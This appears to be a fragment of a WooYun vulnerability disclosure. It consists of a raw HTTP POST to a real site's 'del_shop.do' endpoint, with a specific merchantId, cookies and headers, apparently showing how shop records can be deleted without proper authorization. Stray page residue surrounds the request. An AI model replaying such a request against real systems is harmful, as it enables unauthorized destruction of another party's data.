 POST http://www.treebear.cn/ag/guide/del_shop.do HTTP/1.1
Host: www.treebear.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.treebear.cn/ag/guide/shop_device_detail.htm?merchantId=8a2086ea4e2a5d
Content-Length: 43
Cookie: pgv_pvi=8874951680; Hm_lvt_153c32940bb7cb8d7fac772870601f9a=1435569587,14355
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Request Body Upload file...
www.wooyun.org
merchantId=8a2086ea4e2a5d58014e3e85727400db